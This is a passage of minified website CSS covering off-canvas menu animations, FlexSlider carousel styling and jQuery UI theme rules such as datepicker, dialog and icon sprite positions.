-webkit-transform 0.5s;transition: transform 0.5s;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.st-effect-11.st-container {-webkit-perspective: 1500px;perspective: 1500px;}.st-effect-11 .st-pusher {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;}.st-effect-11.st-menu-open .st-pusher {-webkit-transform: translate3d(100px, 0, -600px) rotateY(-20deg);transform: translate3d(100px, 0, -600px) rotateY(-20deg);}.st-effect-11.st-menu {opacity: 1;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}.st-effect-11.st-menu-open .st-effect-11.st-menu {visibility: visible;-webkit-transition: -webkit-transform 0.5s;transition: transform 0.5s;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.st-effect-11.st-menu::after {display: none;}.st-effect-12.st-container {-webkit-perspective: 1500px;perspective: 1500px;}.st-effect-12 .st-pusher {-webkit-transform-origin: 100% 50%;transform-origin: 100% 50%;-webkit-transform-style: preserve-3d;transform-style: preserve-3d;}.st-effect-12.st-menu-open .st-pusher {-webkit-transform: rotateY(-10deg);transform: rotateY(-10deg);}.st-effect-12.st-menu {opacity: 1;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}.st-effect-12.st-menu-open .st-effect-12.st-menu {visibility: visible;-webkit-transition: -webkit-transform 0.5s;transition: transform 0.5s;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.st-effect-12.st-menu::after {display: none;}.st-effect-13.st-container {-webkit-perspective: 1500px;perspective: 1500px;-webkit-perspective-origin: 0% 50%;perspective-origin: 0% 50%;}.st-effect-13.st-menu-open .st-pusher {-webkit-transform: translate3d(260px, 0, 0);transform: translate3d(260px, 0, 0);}.st-effect-13.st-menu {z-index: 1;opacity: 1;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0);}.st-effect-13.st-menu-open .st-effect-13.st-menu {visibility: visible;-webkit-transition-timing-function: ease-in-out;transition-timing-function: ease-in-out;-webkit-transition-property: -webkit-transform;transition-property: transform;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);-webkit-transition-speed: 0.2s;transition-speed: 0.2s;}.st-effect-14.st-container {-webkit-perspective: 1500px;perspective: 1500px;-webkit-perspective-origin: 0% 50%;perspective-origin: 0% 50%;}.st-effect-14 .st-pusher {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;}.st-effect-14.st-menu-open .st-pusher {-webkit-transform: translate3d(260px, 0, 0);transform: translate3d(260px, 0, 0);}.st-effect-14.st-menu {-webkit-transform: translate3d(-100%, 0, 0) rotateY(90deg);transform: translate3d(-100%, 0, 0) rotateY(90deg);-webkit-transform-origin: 0% 50%;transform-origin: 0% 50%;-webkit-transform-style: preserve-3d;transform-style: preserve-3d;}.st-effect-14.st-menu-open .st-effect-14.st-menu {visibility: visible;-webkit-transition-delay: 0.1s;transition-delay: 0.1s;-webkit-transition-timing-function: ease-in-out;transition-timing-function: ease-in-out;-webkit-transition-property: -webkit-transform;transition-property: transform;-webkit-transform: translate3d(-100%, 0, 0) rotateY(0deg);transform: translate3d(-100%, 0, 0) rotateY(0deg);}.no-csstransforms3d .st-pusher,.no-js .st-pusher {} .flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline: none;}.slides,.flex-control-nav,.flex-direction-nav {margin: 0; padding: 0; list-style: none;} .flex-direction-nav {display:none;}.flexslider {margin: 0 0 8px; padding: 0;}.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} .flexslider .slides img {width: 100%; display: block;}.flex-pauseplay span {text-transform: capitalize;}.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} html[xmlns] .slides {display: block;} * html .slides {height: 1%;}.no-js .slides > li:first-child {display: block;}.flexslider {background: #fff; position: relative; zoom: 1;}.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}.loading .flex-viewport {max-height: 300px;}.flexslider .slides {zoom: 1;}.carousel li {margin-right: 5px}.flex-control-nav {position: absolute; bottom: 32px; right:25px; text-align: center;}.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}.flex-control-nav li span {display:block;}.flex-control-paging li a {width: 11px; height: 11px; border-radius:50%; -webkit-border-radius:50%; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px;}.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }.flex-control-thumbs {margin: 16px 00; position: static; overflow: hidden;}.flex-control-thumbs li {width: 24%; float: left; margin: 2.5% 0 0 0;}.flex-control-thumbs li:first-child{margin-left:11px;}.flex-control-thumbs img {width: 78%; display: inline-block; opacity: 1; cursor: pointer; border:#dcdcdc solid 1px;}.flex-control-thumbs img:hover {opacity: 1;}.flex-control-thumbs .flex-active {opacity: 1; cursor: default; border:#000000 solid 1px; }@media screen and (max-width: 860px) {.flex-direction-nav .flex-prev {opacity: 1; left: 0;}.flex-direction-nav .flex-next {opacity: 1; right: 0;}}.flex-control-thumbs li b {border: 1px solid #dcdcdc; cursor: pointer; display: inline-block;- opacity: 1; width: 78%; background:#fff; height:102px; position:relative;}.flex-control-thumbs li b i {position:absolute; top:50%; left:50%; margin: -27px 0 0 -25px; font-size:60px;}.flex-control-thumbs li b {color: #0094e1;text-decoration:none;}.flex-control-thumbs li b:hover { color: #676a6c;}.flexslider-v2 {display:inline-block;overflow:hidden;}.flexslider-v2 ul.slides li{width:100%;}.flexslider-v2 .flex-viewport {float:right;width:78%;}.flexslider-v2 .flex-control-thumbs {float:left;width:20%;margin:0;}.flexslider-v2.flex-control-thumbs li {margin:0 -1px 2% 0 !important;text-align: right;}.flexslider-v2 .flex-control-thumbs {overflow: visible;float: none;width:auto;}.flexslider-v2 .flex-control-thumbs li {float: none;margin: 2.5% 0;width: auto;display:inline-block;}.flexslider-v2 .flex-control-nav {text-align: left;}.flexslider-v2 .slides img {width: 100%;}.flexslider-v2 .flex-control-thumbs img {width: 91%;}.ui-helper-hidden { display: none; }.ui-helper-hidden-accessible { position: absolute !important; clip: rect(1px 1px 1px 1px); clip: rect(1px,1px,1px,1px); }.ui-helper-reset { margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none; }.ui-helper-clearfix:before, .ui-helper-clearfix:after { content: ""; display: table; }.ui-helper-clearfix:after { clear: both; }.ui-helper-clearfix { zoom: 1; }.ui-helper-zfix { width: 100%; height: 100%; top: 0; left: 0; position: absolute; opacity: 0; filter:Alpha(Opacity=0); }.ui-state-disabled { cursor: default !important; }.ui-icon { display: block; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; }.ui-widget-overlay { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }.ui-accordion .ui-accordion-header { display: block; cursor: pointer; position: relative; margin-top: 2px; padding: .5em .5em .5em .7em; zoom: 1; }.ui-accordion .ui-accordion-icons { padding-left: 2.2em; }.ui-accordion .ui-accordion-noicons { padding-left: .7em; }.ui-accordion .ui-accordion-icons .ui-accordion-icons { padding-left: 2.2em; }.ui-accordion .ui-accordion-header .ui-accordion-header-icon { position: absolute; left: .5em; top: 50%; margin-top: -8px; }.ui-accordion .ui-accordion-content { padding: 1em 2.2em; border-top: 0; overflow: auto; zoom: 1; }.ui-autocomplete { position: absolute; cursor: default; }* html .ui-autocomplete { width:1px; } .ui-button { display: inline-block; position: relative; padding: 0; margin-right: .1em; cursor: pointer; text-align: center; zoom: 1; overflow: visible; } .ui-button, .ui-button:link, .ui-button:visited, .ui-button:hover, .ui-button:active { text-decoration: none; }.ui-button-icon-only { width: 2.2em; } button.ui-button-icon-only { width: 2.4em; } .ui-button-icons-only { width: 3.4em; } button.ui-button-icons-only { width: 3.7em; } .ui-button .ui-button-text { display: block; line-height: 1.4;}.ui-button-text-only .ui-button-text { padding: .4em 1em; }.ui-button-icon-only .ui-button-text, .ui-button-icons-only .ui-button-text { padding: .4em; text-indent: -9999999px; }.ui-button-text-icon-primary .ui-button-text, .ui-button-text-icons .ui-button-text { padding: .4em 1em .4em 2.1em; }.ui-button-text-icon-secondary .ui-button-text, .ui-button-text-icons .ui-button-text { padding: .4em 2.1em .4em 1em; }.ui-button-text-icons .ui-button-text { padding-left: 2.1em; padding-right: 2.1em; }input.ui-button { padding: .4em 1em; }.ui-button-icon-only .ui-icon, .ui-button-text-icon-primary .ui-icon, .ui-button-text-icon-secondary .ui-icon, .ui-button-text-icons .ui-icon, .ui-button-icons-only .ui-icon { position: absolute; top: 50%; margin-top: -8px; }.ui-button-icon-only .ui-icon { left: 50%; margin-left: -8px; }.ui-button-text-icon-primary .ui-button-icon-primary, .ui-button-text-icons .ui-button-icon-primary, .ui-button-icons-only .ui-button-icon-primary { left: .5em; }.ui-button-text-icon-secondary .ui-button-icon-secondary, .ui-button-text-icons .ui-button-icon-secondary, .ui-button-icons-only .ui-button-icon-secondary { right: .5em; }.ui-button-text-icons .ui-button-icon-secondary, .ui-button-icons-only .ui-button-icon-secondary { right: .5em; }.ui-buttonset { margin-right: 7px; }.ui-buttonset .ui-button { margin-left: 0; margin-right: -.3em; }button.ui-button::-moz-focus-inner { border: 0; padding: 0; } .ui-datepicker { width: 17em; padding: .2em .2em 0; display: none; }.ui-datepicker .ui-datepicker-header { position:relative; padding:.2em 0; }.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next { position:absolute; top: 2px; width: 1.8em; height: 1.8em; }.ui-datepicker .ui-datepicker-prev-hover, .ui-datepicker .ui-datepicker-next-hover { top: 1px; }.ui-datepicker .ui-datepicker-prev { left:2px; }.ui-datepicker .ui-datepicker-next { right:2px; }.ui-datepicker .ui-datepicker-prev-hover { left:1px; }.ui-datepicker .ui-datepicker-next-hover { right:1px; }.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span { display: block; position: absolute; left: 50%; margin-left: -8px; top: 50%; margin-top: -8px;}.ui-datepicker .ui-datepicker-title { margin: 0 2.3em; line-height: 1.8em; text-align: center; }.ui-datepicker .ui-datepicker-title select { font-size:1em; margin:1px 0; }.ui-datepicker select.ui-datepicker-month-year {width: 100%;}.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year { width: 49%;}.ui-datepicker table {width: 100%; font-size: .9em; border-collapse: collapse; margin:0 0 .4em; }.ui-datepicker th { padding: .7em .3em; text-align: center; font-weight: bold; border: 0;}.ui-datepicker td { border: 0; padding: 1px; }.ui-datepicker td span, .ui-datepicker td a { display: block; padding: .2em; text-align: right; text-decoration: none; }.ui-datepicker .ui-datepicker-buttonpane { background-image: none; margin: .7em 0 0 0; padding:0 .2em; border-left: 0; border-right: 0; border-bottom: 0; }.ui-datepicker .ui-datepicker-buttonpane button { float: right; margin: .5em .2em .4em; cursor: pointer; padding: .2em .6em .3em .6em; width:auto; overflow:visible; }.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current { float:left; }.ui-datepicker.ui-datepicker-multi { width:auto; }.ui-datepicker-multi .ui-datepicker-group { float:left; }.ui-datepicker-multi .ui-datepicker-group table { width:95%; margin:0 auto .4em; }.ui-datepicker-multi-2 .ui-datepicker-group { width:50%; }.ui-datepicker-multi-3 .ui-datepicker-group { width:33.3%; }.ui-datepicker-multi-4 .ui-datepicker-group { width:25%; }.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header { border-left-width:0; }.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header { border-left-width:0; }.ui-datepicker-multi .ui-datepicker-buttonpane { clear:left; }.ui-datepicker-row-break { clear:both; width:100%; font-size:0em; }.ui-datepicker-rtl { direction: rtl; }.ui-datepicker-rtl .ui-datepicker-prev { right: 2px; left: auto; }.ui-datepicker-rtl .ui-datepicker-next { left: 2px; right: auto; }.ui-datepicker-rtl .ui-datepicker-prev:hover { right: 1px; left: auto; }.ui-datepicker-rtl .ui-datepicker-next:hover { left: 1px; right: auto; }.ui-datepicker-rtl .ui-datepicker-buttonpane { clear:right; }.ui-datepicker-rtl .ui-datepicker-buttonpane button { float: left; }.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current { float:right; }.ui-datepicker-rtl .ui-datepicker-group { float:right; }.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header { border-right-width:0; border-left-width:1px; }.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header { border-right-width:0; border-left-width:1px; }.ui-datepicker-cover {position: absolute; z-index: -1; filter: mask(); top: -4px; left: -4px; width: 200px; height: 200px; }.ui-dialog { position: absolute; padding: .2em; width: 300px; overflow: hidden; }.ui-dialog .ui-dialog-titlebar { padding: .4em 1em; position: relative;}.ui-dialog .ui-dialog-title { float: left; margin: .1em 16px .1em 0; }.ui-dialog .ui-dialog-titlebar-close { position: absolute; right: .3em; top: 50%; width: 19px; margin: -10px 0 0 0; padding: 1px; height: 18px; }.ui-dialog .ui-dialog-titlebar-close span { display: block; margin: 1px; }.ui-dialog .ui-dialog-titlebar-close:hover, .ui-dialog .ui-dialog-titlebar-close:focus { padding: 0; }.ui-dialog .ui-dialog-content { position: relative; border: 0; padding: .5em 1em; background: none; overflow: auto; zoom: 1; }.ui-dialog .ui-dialog-buttonpane { text-align: left; border-width: 1px 0 0 0; background-image: none; margin: .5em 0 0 0; padding: .3em 1em .5em .4em; }.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset { float: right; }.ui-dialog .ui-dialog-buttonpane button { margin: .5em .4em .5em 0; cursor: pointer; }.ui-dialog .ui-resizable-se { width: 14px; height: 14px; right: 3px; bottom: 3px; }.ui-draggable .ui-dialog-titlebar { cursor: move; }.ui-menu { list-style:none; padding: 2px; margin: 0; display:block; outline: none; }.ui-menu .ui-menu { margin-top: -3px; position: absolute; }.ui-menu .ui-menu-item { margin: 0; padding: 0; zoom: 1; width: 100%; }.ui-menu .ui-menu-divider { margin: 5px -2px 5px -2px; height: 0; font-size: 0; line-height: 0; border-width: 1px 0 0 0; }.ui-menu .ui-menu-item a { text-decoration: none; display: block; padding: 2px .4em; line-height: 1.5; zoom: 1; font-weight: normal; }.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active { font-weight: normal; margin: -1px; }.ui-menu .ui-state-disabled { font-weight: normal; margin: .4em 0 .2em; line-height: 1.5; }.ui-menu .ui-state-disabled a { cursor: default; }.ui-menu-icons { position: relative; }.ui-menu-icons .ui-menu-item a { position: relative; padding-left: 2em; }.ui-menu .ui-icon { position: absolute; top: .2em; left: .2em; }.ui-menu .ui-menu-icon { position: static; float: right; }.ui-progressbar { height:2em; text-align: left; overflow: hidden; }.ui-progressbar .ui-progressbar-value {margin: -1px; height:100%; }.ui-resizable { position: relative;}.ui-resizable-handle { position: absolute;font-size: 0.1px; display: block; }.ui-resizable-disabled .ui-resizable-handle, .ui-resizable-autohide .ui-resizable-handle { display: none; }.ui-resizable-n { cursor: n-resize; height: 7px; width: 100%; top: -5px; left: 0; }.ui-resizable-s { cursor: s-resize; height: 7px; width: 100%; bottom: -5px; left: 0; }.ui-resizable-e { cursor: e-resize; width: 7px; right: -5px; top: 0; height: 100%; }.ui-resizable-w { cursor: w-resize; width: 7px; left: -5px; top: 0; height: 100%; }.ui-resizable-se { cursor: se-resize; width: 12px; height: 12px; right: 1px; bottom: 1px; }.ui-resizable-sw { cursor: sw-resize; width: 9px; height: 9px; left: -5px; bottom: -5px; }.ui-resizable-nw { cursor: nw-resize; width: 9px; height: 9px; left: -5px; top: -5px; }.ui-resizable-ne { cursor: ne-resize; width: 9px; height: 9px; right: -5px; top: -5px;}.ui-selectable-helper { position: absolute; z-index: 100; border:1px dotted black; }.ui-slider { position: relative; text-align: left; }.ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 1.2em; height: 1.2em; cursor: default; }.ui-slider .ui-slider-range { position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; background-position: 0 0; }.ui-slider-horizontal { height: .8em; }.ui-slider-horizontal .ui-slider-handle { top: -.3em; margin-left: -.6em; }.ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }.ui-slider-horizontal .ui-slider-range-min { left: 0; }.ui-slider-horizontal .ui-slider-range-max { right: 0; }.ui-slider-vertical { width: .8em; height: 100px; }.ui-slider-vertical .ui-slider-handle { left: -.3em; margin-left: 0; margin-bottom: -.6em; }.ui-slider-vertical .ui-slider-range { left: 0; width: 100%; }.ui-slider-vertical .ui-slider-range-min { bottom: 0; }.ui-slider-vertical .ui-slider-range-max { top: 0; }.ui-spinner { position:relative; display: inline-block; overflow: hidden; padding: 0; vertical-align: middle; }.ui-spinner-input { border: none; background: none; padding: 0; margin: .2em 0; vertical-align: middle; margin-left: .4em; margin-right: 22px; }.ui-spinner-button { width: 16px; height: 50%; font-size: .5em; padding: 0; margin: 0; z-index: 100; text-align: center; position: absolute; cursor: default; display: block; overflow: hidden; right: 0; }.ui-spinner a.ui-spinner-button { border-top: none; border-bottom: none; border-right: none; } .ui-spinner .ui-icon { position: absolute; margin-top: -8px; top: 50%; left: 0; } .ui-spinner-up { top: 0; }.ui-spinner-down { bottom: 0; }span.ui-spinner { background: none; }.ui-spinner .ui-icon-triangle-1-s {background-position:-65px -16px;}.ui-tabs { position: relative; padding: .2em; zoom: 1; } .ui-tabs .ui-tabs-nav { margin: 0; padding: .2em .2em 0; }.ui-tabs .ui-tabs-nav li { list-style: none; float: left; position: relative; top: 0; margin: 1px .2em 0 0; border-bottom: 0; padding: 0; white-space: nowrap; }.ui-tabs .ui-tabs-nav li a { float: left; padding: .5em 1em; text-decoration: none; }.ui-tabs .ui-tabs-nav li.ui-tabs-active { margin-bottom: -1px; padding-bottom: 1px; }.ui-tabs .ui-tabs-nav li.ui-tabs-active a, .ui-tabs .ui-tabs-nav li.ui-state-disabled a, .ui-tabs .ui-tabs-nav li.ui-tabs-loading a { cursor: text; }.ui-tabs .ui-tabs-nav li a, .ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a { cursor: pointer; } .ui-tabs .ui-tabs-panel { display: block; border-width: 0; padding: 1em 1.4em; background: none; }.ui-tooltip {padding:8px;position:absolute;z-index:9999;-o-box-shadow: 0 0 5px #aaa;-moz-box-shadow: 0 0 5px #aaa;-webkit-box-shadow: 0 0 5px #aaa;box-shadow: 0 0 5px #aaa;}* html .ui-tooltip {background-image: none;}body .ui-tooltip { border-width:2px; }.ui-widget { font-family: Verdana,Arial,sans-serif; font-size: 1.1em; }.ui-widget .ui-widget { font-size: 1em; }.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button { font-family: Verdana,Arial,sans-serif; font-size: 1em; }.ui-widget-content { border: 1px solid #aaaaaa; background: #ffffff url(images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x; color: #222222; }.ui-widget-content a { color: #222222; }.ui-widget-header { border: 1px solid #aaaaaa; background: #cccccc url(images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x; color: #222222; font-weight: bold; }.ui-widget-header a { color: #222222; }.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default { border: 1px solid #d3d3d3; background: #e6e6e6 url(images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #555555; }.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited { color: #555555; text-decoration: none; }.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus { border: 1px solid #999999; background: #dadada url(images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #212121; }.ui-state-hover a, .ui-state-hover a:hover { color: #212121; text-decoration: none; }.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active { border: 1px solid #aaaaaa; background: #ffffff url(images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #212121; }.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited { color: #212121; text-decoration: none; }.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight{border: 1px solid #fcefa1; background: #fbf9ee url(images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x; color: #363636; }.ui-state-highlight a, .ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a { color: #363636; }.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error {border: 1px solid #cd0a0a; background: #fef1ec url(images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x; color: #cd0a0a; }.ui-state-error a, .ui-widget-content .ui-state-error a, .ui-widget-header .ui-state-error a { color: #cd0a0a; }.ui-state-error-text, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error-text { color: #cd0a0a; }.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary { font-weight: bold; }.ui-priority-secondary, .ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary { opacity: .7; filter:Alpha(Opacity=70); font-weight: normal; }.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled { opacity: .35; filter:Alpha(Opacity=35); background-image: none; }.ui-icon { width: 16px; height: 16px; background-image: url(images/ui-icons_222222_256x240.png); }.ui-widget-content .ui-icon {background-image: url(images/ui-icons_222222_256x240.png); }.ui-widget-header .ui-icon {background-image: url(images/ui-icons_222222_256x240.png); }.ui-state-default .ui-icon { background-image: url(images/ui-icons_888888_256x240.png); }.ui-state-hover .ui-icon, .ui-state-focus .ui-icon {background-image: url(images/ui-icons_454545_256x240.png); }.ui-state-active .ui-icon {background-image: url(images/ui-icons_454545_256x240.png); }.ui-state-highlight .ui-icon {background-image: url(images/ui-icons_2e83ff_256x240.png); }.ui-state-error .ui-icon, .ui-state-error-text .ui-icon {background-image: url(images/ui-icons_cd0a0a_256x240.png); }.ui-icon-carat-1-n { background-position: 0 0; }.ui-icon-carat-1-ne { background-position: -16px 0; }.ui-icon-carat-1-e { background-position: -32px 0; }.ui-icon-carat-1-se { background-position: -48px 0; }.ui-icon-carat-1-s { background-position: -64px 0; }.ui-icon-carat-1-sw { background-position: -80px 0; }.ui-icon-carat-1-w { background-position: -96px 0; }.ui-icon-carat-1-nw { background-position: -112px 0; }.ui-icon-carat-2-n-s { background-position: -128px 0; }.ui-icon-carat-2-e-w { background-position: -144px 0; }.ui-icon-triangle-1-n { background-position: 0 -16px; }.ui-icon-triangle-1-ne { background-position: -16px -16px; }.ui-icon-triangle-1-e { background-position: -32px -16px; }.ui-icon-triangle-1-se { background-position: -48px -16px; }.ui-icon-triangle-1-s { background-position: -64px -16px; }.ui-icon-triangle-1-sw { background-position: -80px -16px; }.ui-icon-triangle-1-w { background-position: -96px -16px; }.ui-icon-triangle-1-nw { background-position: -112px -16px; }.ui-icon-triangle-2-n-s { background-position: -128px -16px; }.ui-icon-triangle-2-e-w { background-position: -144px -16px; }.ui-icon-arrow-1-n { background-position: 0 -32px; }.ui-icon-arrow-1-ne { background-position: -16px -32px; }.ui-icon-arrow-1-e { background-position: -32px -32px; }.ui-icon-arrow-1-se { background-position: -48px -32px; }.ui-icon-arrow-1-s { background-position: -64px -32px; }.ui-icon-arrow-1-sw { background-position: -80px -32px; }.ui-icon-arrow-1-w { background-position: -96px -32px; }.ui-icon-arrow-1-nw { background-position: -112px -32px; }.ui-icon-arrow-2-n-s { background-position: -128px -32px; }.ui-icon-arrow-2-ne-sw { background-position: -144px -32px; }.ui-icon-arrow-2-e-w { background-position: -160px -32px; }.ui-icon-arrow-2-se-nw { background-position: -176px -32px; }.ui-icon-arrowstop-1-n { background-position: -192px -32px; }.ui-icon-arrowstop-1-e { background-position: -208px -32px; }.ui-icon-arrowstop-1-s { background-position: -224px -32px; }.ui-icon-arrowstop-1-w { background-position: -240px -32px; }.ui-icon-arrowthick-1-n { background-position: 0 -48px; }.ui-icon-arrowthick-1-ne { background-position: -16px -48px; }.ui-icon-arrowthick-1-e { background-position: -32px -48px; }.ui-icon-arrowthick-1-se { background-position: -48px -48px; }.ui-icon-arrowthick-1-s { background-position: -64px -48px; }.ui-icon-arrowthick-1-sw { background-position: -80px -48px; }.ui-icon-arrowthick-1-w { background-position: -96px -48px; }.ui-icon-arrowthick-1-nw { background-position: -112px -48px; }.ui-icon-arrowthick-2-n-s { background-position: -128px -48px; }.ui-icon-arrowthick-2-ne-sw { background-position: -144px -48px; }.ui-icon-arrowthick-2-e-w { background-position: -160px -48px; }.ui-icon-arrowthick-2-se-nw { background-position: -176px -48px; }.ui-icon-arrowthickstop-1-n { background-position: -192px -48px; }.ui-icon-arrowthickstop-1-e { background-position: -208px -48px; }.ui-icon-arrowthickstop-1-s { background-position: -224px -48px; }.ui-icon-arrowthickstop-1-w { background-position: -240px -48px; }.ui-icon-arrowreturnthick-1-w { background-position: 0 -64px; }.ui-icon-arrowreturnthick-1-n { background-position: -16px -64px; }.ui-icon-arrowreturnthick-1-e { background-position: -32px -64px; }.ui-icon-arrowreturnthick-1-s { background-position: -48px -64px; }.ui-icon-arrowreturn-1-w { background-position: -64px -64px; }.ui-icon-arrowreturn-1-n { background-position: -80px -64px; }.ui-icon-arrowreturn-1-e { background-position: -96px -64px; }.ui-icon-arrowreturn-1-s { background-position: -112px -64px; }.ui-icon-arrowrefresh-1-w { background-position: -128px -64px; }.ui-icon-arrowrefresh-1-n { background-position: -144px -64px; }.ui-icon-arrowrefresh-1-e { background-position: -160px -64px; }.ui-icon-arrowrefresh-1-s { background-position: -176px -64px; }.ui-icon-arrow-4 { background-position: 0 -80px; }.ui-icon-arrow-4-diag { background-position: -16px -80px; }.ui-icon-extlink { background-position: -32px -80px; }.ui-icon-newwin { background-position: -48px -80px; }.ui-icon-refresh { background-position: -64px -80px; }.ui-icon-shuffle { background-position: -80px -80px; }.ui-icon-transfer-e-w { background-position: -96px -80px; }.ui-icon-transferthick-e-w { background-position: -112px -80px; }.ui-icon-folder-collapsed { background-position: 0 -96px; }.ui-icon-folder-open { background-position: -16px -96px; }.ui-icon-document { background-position: -32px -96px; }.ui-icon-document-b { background-position: -48px -96px; }.ui-icon-note { background-position: -64px -96px; }.ui-icon-mail-closed { background-position: -80px -96px; }.ui-icon-mail-open { background-position: -96px -96px; }.ui-icon-suitcase { background-position: -112px -96px; }.ui-icon-comment { background-position: -128px -96px; }.ui-icon-person { background-position: -144px -96px; }.ui-icon-print { background-position: -160px -96px; }.ui-icon-trash { background-position: -176px -96px; }.ui-icon-locked { background-position: -192px -96px; }.ui-icon-unlocked { background-position: -208px -96px; }.ui-icon-bookmark { background-position: -224px -96px; }.ui-icon-tag { background-position: -240px -96px; }.ui-icon-home { background-position: 0 -112px; }.ui-icon-flag { background-position: -16px -112px; }.ui-icon-calendar { background-position: -32px -112px; }.ui-icon-cart { background-position: -48px -112px; }.ui-icon-pencil { background-position: -64px -112px; }.ui-icon-clock { background-position: -80px -112px; }.ui-icon-disk { background-position: -96px -112px; }.ui-icon-calculator { background-position: -112px -112px; }.ui-icon-zoomin { background-position: -128px -112px; }.ui-icon-zoomout { background-position: -144px -112px; }.ui-icon-search { background-position: -160px -112px; }.ui-icon-wrench { background-position: -176px -112px; }.ui-icon-gear { background-position: -192px -112px; }.ui-icon-heart { background-position: -208px -112px; }.ui-icon-star { background-position: -224px -112px; }.ui-icon-link { background-position: -240px -112px; }.ui-icon-cancel { background-position: 0 -128px; }.ui-icon-plus { background-position: -16px -128px; }.ui-icon-plusthick { background-position: -32px -128px; }.ui-icon-minus { background-position: -48px -128px; }.ui-icon-minusthick { background-position: -64px -128px; }.ui-icon-close { background-position: -80px -128px; }.ui-icon-closethick { background-position: -96px -128px; }.ui-icon-key { background-position: -112px -128px; }.ui-icon-lightbulb { background-position: -128px -128px; }.ui-icon-scissors { background-position: -144px -128px; }.ui-icon-clipboard { background-position: -160px -128px; }.ui-icon-copy { background-position: -176px -128px; }.ui-icon-contact { background-position: -192px -128px; }.ui-icon-image { background-position: -208px -128px; }.ui-icon-video { background-position: -224px -128px; }.ui-icon-script { background-position: -240px -128px; }.ui-icon-alert { background-position: 0 -144px; }.ui-icon-info { background-position: -16px -144px; }.ui-icon-notice { background-position: -32px -144px; }.ui-icon-help { background-position: -48px -144px; }.ui-icon-check { background-position: -64px -144px; }.ui-icon-bullet { background-position: -80px -144px; }.ui-icon-radio-on { background-position: -96px -144px; }.ui-icon-radio-off { background-position: -112px -144px; }.ui-icon-pin-w { background-position: -128px -144px; }.ui-icon-pin-s { background-position: -144px -144px; }.ui-icon-play { background-position: 0 -160px; }.ui-icon-pause { background-position: -16px -160px; }.ui-icon-seek-next { background-position: -32px -160px; }.ui-icon-seek-prev { background-position: -48px -160px; }.ui-icon-seek-end { background-position: -64px -160px; }.ui-icon-seek-start { background-position: -80px -160px; }.ui-icon-seek-first { background-position: -80px -160px; }.ui-icon-stop { background-position: -96px -160px; }.ui-icon-eject { background-position: -112px -160px; }.ui-icon-volume-off { background-position: -128px -160px; }.ui-icon-volume-on { background-position: -144px -160px; }.ui-icon-power { background-position: 0 -176px; }.ui-icon-signal-diag { background-position: -16px -176px; }.ui-icon-signal { background-position: -32px -176px; }.ui-icon-battery-0 { background-position: -48px -176px; }.ui-icon-battery-1 { background-position: -64px -176px; }.ui-icon-battery-2 { background-position: -80px -176px; }.ui-icon-battery-3 { background-position: -96px -176px; }.ui-icon-circle-plus { background-position: 0 -192px; }.ui-icon-circle-minus { background-position: 